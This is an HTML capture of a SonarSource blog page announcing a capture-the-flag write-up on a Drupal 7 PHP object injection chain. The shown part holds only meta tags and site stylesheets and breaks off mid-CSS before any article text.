

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonarsource.com/blog/complex-drupal-pop-chain/
body_size: 30881
content:
<!DOCTYPE html><html data-geo-country-name="United States" data-geo-country-code="US" lang="en"><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><meta name="generator" content="Gatsby 5.15.0"/><meta name="description" content="A recent Capture-The-Flag tournament hosted by Insomni’hack challenged participants to craft an attack payload for Drupal 7. This blog post will demonstrate our solution for a PHP Object Injection with a complex POP gadget chain." data-gatsby-head="true"/><meta name="image" content="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png" data-gatsby-head="true"/><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview" data-gatsby-head="true"/><meta name="apple-mobile-web-app-title" content="Sonar" data-gatsby-head="true"/><meta property="og:type" content="website" data-gatsby-head="true"/><meta property="og:title" content="CTF Writeup: Complex Drupal POP Chain" data-gatsby-head="true"/><meta property="og:description" content="A recent Capture-The-Flag tournament hosted by Insomni’hack challenged participants to craft an attack payload for Drupal 7. This blog post will demonstrate our solution for a PHP Object Injection with a complex POP gadget chain." data-gatsby-head="true"/><meta property="og:url" content="https://www.sonarsource.com/blog/complex-drupal-pop-chain/" data-gatsby-head="true"/><meta property="og:image" content="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png" data-gatsby-head="true"/><meta name="twitter:site" content="@SonarSource" data-gatsby-head="true"/><meta name="twitter:card" content="summary_large_image" data-gatsby-head="true"/><meta name="twitter:title" content="CTF Writeup: Complex Drupal POP Chain" data-gatsby-head="true"/><meta name="twitter:description" content="A recent Capture-The-Flag tournament hosted by Insomni’hack challenged participants to craft an attack payload for Drupal 7. This blog post will demonstrate our solution for a PHP Object Injection with a complex POP gadget chain." data-gatsby-head="true"/><meta name="twitter:image" content="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/a4e254ee-75f3-42b9-b761-0f61c7d0b427/cover-9eb7a2a1-fc7e-433d-af24-77983df2f26c_drupal-pop-chain-2.png" data-gatsby-head="true"/><meta name="zd-site-verification" content="c95o2emv60rf7gej21hmkn" data-gatsby-head="true"/><style data-href="/styles.ab8382fd948968e7cd0a.css" data-identity="gatsby-global-css">pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}
/*!
  Theme: GitHub Dark
  Description: Dark theme as seen on github.com
  Author: github.com
  Maintainer: @Hirse
  Updated: 2021-05-15

  Outdated base version: https://github.com/primer/github-syntax-dark
  Current colors taken from GitHub's CSS
*/.hljs{background:#0d1117;color:#c9d1d9}.hljs-doctag,.hljs-keyword,.hljs-meta .hljs-keyword,.hljs-template-tag,.hljs-template-variable,.hljs-type,.hljs-variable.language_{color:#ff7b72}.hljs-title,.hljs-title.class_,.hljs-title.class_.inherited__,.hljs-title.function_{color:#d2a8ff}.hljs-attr,.hljs-attribute,.hljs-literal,.hljs-meta,.hljs-number,.hljs-operator,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-variable{color:#79c0ff}.hljs-meta .hljs-string,.hljs-regexp,.hljs-string{color:#a5d6ff}.hljs-built_in,.hljs-symbol{color:#ffa657}.hljs-code,.hljs-comment,.hljs-formula{color:#8b949e}.hljs-name,.hljs-quote,.hljs-selector-pseudo,.hljs-selector-tag{color:#7ee787}.hljs-subst{color:#c9d1d9}.hljs-section{color:#1f6feb;font-weight:700}.hljs-bullet{color:#f2cc60}.hljs-emphasis{color:#c9d1d9;font-style:italic}.hljs-strong{color:#c9d1d9;font-weight:700}.hljs-addition{background-color:#033a16;color:#aff5b4}.hljs-deletion{background-color:#67060c;color:#ffdcd7}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid #0000;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}:root{--toastify-color-light:#fff;--toastify-color-dark:#121212;--toastify-color-info:#3498db;--toastify-color-success:#07bc0c;--toastify-color-warning:#f1c40f;--toastify-color-error:#e74d3c;--toastify-color-transparent:#ffffffb3;--toastify-icon-color-info:var(--toastify-color-info);--toastify-icon-color-success:var(--toastify-color-success);--toastify-icon-color-warning:var(--toastify-color-warning);--toastify-icon-color-error:var(--toastify-color-error);--toastify-container-width:fit-content;--toastify-toast-width:320px;--toastify-toast-offset:16px;--toastify-toast-top:max(var(--toastify-toast-offset),env(safe-area-inset-top));--toastify-toast-right:max(var(--toastify-toast-offset),env(safe-area-inset-right));--toastify-toast-left:max(var(--toastify-toast-offset),env(safe-area-inset-left));--toastify-toast-bottom:max(var(--toastify-toast-offset),env(safe-area-inset-bottom));--toastify-toast-background:#fff;--toastify-toast-padding:14px;--toastify-toast-min-height:64px;--toastify-toast-max-height:800px;--toastify-toast-bd-radius:6px;--toastify-toast-shadow:0px 4px 12px #0000001a;--toastify-font-family:sans-serif;--toastify-z-index:9999;--toastify-text-color-light:#757575;--toastify-text-color-dark:#fff;--toastify-text-color-info:#fff;--toastify-text-color-success:#fff;--toastify-text-color-warning:#fff;--toastify-text-color-error:#fff;--toastify-spinner-color:#616161;--toastify-spinner-color-empty-area:#e0e0e0;--toastify-color-progress-light:linear-gradient(90deg,#4cd964,#5ac8fa,#007aff,#34aadc,#5856d6,#ff2d55);--toastify-color-progress-dark:#bb86fc;--toastify-color-progress-info:var(--toastify-color-info);--toastify-color-progress-success:var(--toastify-color-success);--toastify-color-progress-warning:var(--toastify-color-warning);--toastify-color-progress-error:var(--toastify-color-error);--toastify-color-progress-bgo:0.2}.Toastify__toast-container{box-sizing:border-box;color:#fff;display:flex;flex-direction:column;position:fixed;-webkit-transform:translateZ(var(--toastify-z-index));width:var(--toastify-container-width);z-index:var(--toastify-z-index)}.Toastify__toast-container--top-left{left:var(--toastify-toast-left);top:var(--toastify-toast-top)}.Toastify__toast-container--top-center{align-items:center;left:50%;top:var(--toastify-toast-top);transform:translateX(-50%)}.Toastify__toast-container--top-right{align-items:end;right:var(--toastify-toast-right);top:var(--toastify-toast-top)}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{align-items:center;bottom:var(--toastify-toast-bottom);left:50%;transform:translateX(-50%)}.Toastify__toast-container--bottom-right{align-items:end;bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right)}.Toastify__toast{--y:0;align-items:center;border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);box-sizing:border-box;display:flex;flex:1 1 auto;font-family:var(--toastify-font-family);margin-bottom:1rem;max-height:var(--toastify-toast-max-height);min-height:var(--toastify-toast-min-height);padding:var(--toastify-toast-padding);position:relative;touch-action:none;width:var(--toastify-toast-width);word-break:break-word;z-index:0}@media only screen and (max-width:480px){.Toastify__toast-container{left:env(safe-area-inset-left);margin:0;width:100vw}.Toastify__toast-container--top-center,.Toastify__toast-container--top-left,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translateX(0)}.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translateX(0)}.Toastify__toast-container--rtl{left:auto;right:env(safe-area-inset-right)}.Toastify__toast{--toastify-toast-width:100%;border-radius:0;margin-bottom:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s;width:100%}.Toastify__toast--stacked[data-collapsed] .Toastify__close-button,.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{bottom:100%;content:"";height:calc(var(--g)*1px);left:0;position:absolute;right:0}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{bottom:0;content:"";height:100%;left:0;position:absolute;right:0;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{display:flex;flex-shrink:0;margin-inline-end:10px;width:22px}.Toastify--animate{animation-duration:.5s;animation-fill-mode:both}.Toastify--animate-icon{animation-duration:.3s;animation-fill-mode:both}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--colored.Toastify__toast--default,.Toastify__toast-theme--light{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{background:var(--toastify-color-info);color:var(--toastify-text-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{background:var(--toastify-color-success);color:var(--toastify-text-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{background:var(--toastify-color-warning);color:var(--toastify-text-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{background:var(--toastify-color-error);color:var(--toastify-text-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning{background:var(--toastify-color-transparent)}.Toastify__close-button{background:#0000;border:none;color:#fff;cursor:pointer;opacity:.7;outline:none;padding:0;position:absolute;right:6px;top:6px;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:focus,.Toastify__close-button:hover{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{bottom:0;height:100%;left:0;opacity:.7;position:absolute;transform-origin:left;width:100%;z-index:1}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{border-bottom-left-radius:0;left:auto;right:0;transform-origin:right}.Toastify__progress-bar--wrp{border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius);bottom:0;height:5px;left:0;overflow:hidden;position:absolute;width:100%}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{height:100%;opacity:var(--toastify-color-progress-bgo);width:100%}.Toastify__spinner{animation:Toastify__spin .65s linear infinite;border:2px solid;border-color:var(--toastify-spinner-color-empty-area);border-radius:100%;border-right-color:var(--toastify-spinner-color);box-sizing:border-box;height:20px;width:20px}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--bottom-left,.Toastify__bounce-enter--top-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--bottom-right,.Toastify__bounce-enter--top-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--bottom-left,.Toastify__bounce-exit--top-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--bottom-right,.Toastify__bounce-exit--top-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{opacity:1;transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg)}to{opacity:0;transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg)}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{transform:translate3d(110%,var(--y),0);visibility:hidden}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{transform:translate3d(-110%,var(--y),0);visibility:hidden}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{transform:translate3d(0,500px,0);visibility:hidden}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{transform:translate3d(0,-500px,0);visibility:hidden}}.Toastify__slide-enter--bottom-left,.Toastify__slide-enter--top-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--bottom-right,.Toastify__slide-enter--top-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--bottom-left,.Toastify__slide-exit--top-left{animation-duration:.3s;animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in}.Toastify__slide-exit--bottom-right,.Toastify__slide-exit--top-right{animation-duration:.3s;animation-name:Toastify__slideOutRight;animation-timing-function:ease-in}.Toastify__slide-exit--top-center{animation-duration:.3s;animation-name:Toastify__slideOutUp;animation-timing-function:ease-in}.Toastify__slide-exit--bottom-center{animation-duration:.3s;animation-name:Toastify__slideOutDown;animation-timing-function:ease-in}@keyframes Toastify__spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}[data-rmiz-ghost]{pointer-events:none;position:absolute}[data-rmiz-btn-unzoom],[data-rmiz-btn-zoom]{appearance:none;background-color:#000000b3;border:none;border-radius:50%;box-shadow:0 0 1px #ffffff80;color:#fff;height:40px;margin:0;outline-offset:2px;padding:9px;touch-action:manipulation;width:40px}[data-rmiz-btn-zoom]:not(:focus):not(:active){clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap;width:1px}[data-rmiz-btn-zoom]{cursor:zoom-in;inset:10px 10px auto auto;position:absolute}[data-rmiz-btn-unzoom]{cursor:zoom-out;inset:20px 20px auto auto;position:absolute;z-index:1}[data-rmiz-content=found] [data-zoom],[data-rmiz-content=found] [role=img],[data-rmiz-content=found] img,[data-rmiz-content=found] svg{cursor:zoom-in}[data-rmiz-modal]::backdrop{display:none}[data-rmiz-modal][open]{background:#0000;border:0;height:100vh;height:100dvh;margin:0;max-height:none;max-width:none;overflow:hidden;padding:0;position:fixed;width:100vw;width:100dvw}[data-rmiz-modal-overlay]{inset:0;position:absolute;transition:background-color .3s}[data-rmiz-modal-overlay=hidden]{background-color:#fff0}[data-rmiz-modal-overlay=visible]{background-color:#fff}[data-rmiz-modal-content]{height:100%;position:relative;width:100%}[data-rmiz-modal-img]{cursor:zoom-out;image-rendering:high-quality;position:absolute;transform-origin:top left;transition:transform .3s}@media (prefers-reduced-motion:reduce){[data-rmiz-modal-img],[data-rmiz-modal-overlay]{transition-duration:.01ms!important}}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic 